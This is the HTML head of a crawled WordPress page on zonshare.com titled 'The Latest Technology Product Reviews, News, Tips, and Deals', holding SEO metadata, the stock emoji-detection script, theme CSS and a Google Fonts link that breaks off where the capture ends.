

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html
body_size: 18806
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Latest Technology Product Reviews, News, Tips, and Deals - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Latest Technology Product Reviews, News, Tips, and Deals - zonshare.com" />
	<meta property="og:description" content="Applications Software Douglas Englebart and Bill English’s invention of the mouse within the late Nineteen Sixties remodeled the way in which we could communicate with computers. While using a mouse was intuitive, show technology at the time couldn’t typically sustain with the short actions of the mouse. Daniel Greenspan is an enterprise coaching advisor and [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2020-05-09T17:20:44+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:02:17+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/9XRAlr26nco/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html#article","isPartOf":{"@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"The Latest Technology Product Reviews, News, Tips, and Deals","datePublished":"2020-05-09T17:20:44+00:00","dateModified":"2020-05-30T17:02:17+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html"},"wordCount":707,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/9XRAlr26nco/hqdefault.jpg","keywords":["deals","latest","product","reviews","technology"],"articleSection":["Computer Tower"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html","url":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html","name":"The Latest Technology Product Reviews, News, Tips, and Deals - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/9XRAlr26nco/hqdefault.jpg","datePublished":"2020-05-09T17:20:44+00:00","dateModified":"2020-05-30T17:02:17+00:00","breadcrumb":{"@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html#primaryimage","url":"https://i.ytimg.com/vi/9XRAlr26nco/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/9XRAlr26nco/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"The Latest Technology Product Reviews, News, Tips, and Deals"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CI